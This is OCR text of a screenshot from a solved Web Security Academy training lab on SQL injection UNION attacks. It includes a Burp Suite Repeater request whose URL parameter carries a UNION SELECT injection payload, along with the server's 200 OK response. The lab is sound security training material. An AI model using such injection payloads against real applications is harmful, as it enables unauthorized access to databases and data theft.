 Lab: SQL injectio
SQL injection UN
https://0aeb00170393644e8202
Web Security
Academy
SQL injection
UNION attack,
finding a column
containing text
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Lifestyle
Burp Project Intruder Repeater View Help Burp Suite Com...
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × +
Send Cancel Target: https://0aeb00... HTTP/2
Request
\n
1 GET /filter?
category=
Lifestyle%20'UNIO
N%20SELECT%20NULL
%2c%20'cHmeVr'%2c
%20NULL-- HTTP/2
2 Host:
0aeb00170393644e8
202bbbe0021007b.w
eb-security-acade
my.net
3 Cookie: session=
4 User-Agent:
Mozilla/5.0
(Windows NT 10.0;
Win64; x64;
rv:120.0)
Gecko/20100101
Firefox/120.0
5 Accept:
text/html,applica
tion/xhtml+xml,ap
...
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length:
4080
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/la
bheader/css/a
cademyLabHead
er.css rel=
stylesheet>
10 <link href=
/resources/cs
s/labsEcommer
ce.css rel=
stylesheet>
11 <title>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes